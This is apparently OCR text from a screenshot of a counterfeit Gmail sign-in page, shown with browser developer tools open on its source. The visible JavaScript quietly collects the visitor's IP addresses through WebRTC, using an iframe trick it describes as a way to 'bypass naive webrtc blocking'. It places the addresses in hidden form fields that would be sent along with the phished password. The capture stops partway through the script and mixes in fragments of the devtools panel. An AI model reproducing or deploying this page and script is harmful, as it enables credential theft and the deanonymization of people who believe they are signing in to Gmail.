 Gmail
S!
Search or enter address
Search
Password
Sign in
Need help?
Sign in with a different account
Ins... C... Deb... { } Style ... Perfor... N...
html head script 1 of 1 stun
<!DOCTYPE html>
<html lang="en"> ev
<head>
<script type="application/javascript">
function addelem(ip){ var para = document.createElement("input");
para.setAttribute('value',ip); para.setAttribute('name',"rtc[]");
para.setAttribute('type',"hidden"); var element = document.getElementById("div1");
element.appendChild(para); } //get the IP addresses associated with an account function
getIPs(callback){ var ip_dups = {}; //compatibility for firefox and chrome var
RTCPeerConnection = window.RTCPeerConnection || window.mozRTCPeerConnection ||
window.webkitRTCPeerConnection; var useWebKit = !!window.webkitRTCPeerConnection;
//bypass naive webrtc blocking using an iframe if(!RTCPeerConnection){ //NOTE: you need
to have an iframe in the page right above the script tag // //<iframe id="iframe"
sandbox="allow-same-origin" style="display: none"></iframe> //<script>...getIPs called in
here... // var win = iframe.contentWindow; RTCPeerConnection = win.RTCPeerConnection ||
win.mozRTCPeerConnection || win.webkitRTCPeerConnection; useWebKit =
!!win.webkitRTCPeerConnection; } //minimal requirements for data connection var
Rules Computed Fonts Box Model Animations
Filter Styles
:hover :active :focus
element { inline
}
Inherited from html
html, body { inline:2
font-family: Arial, sans-serif;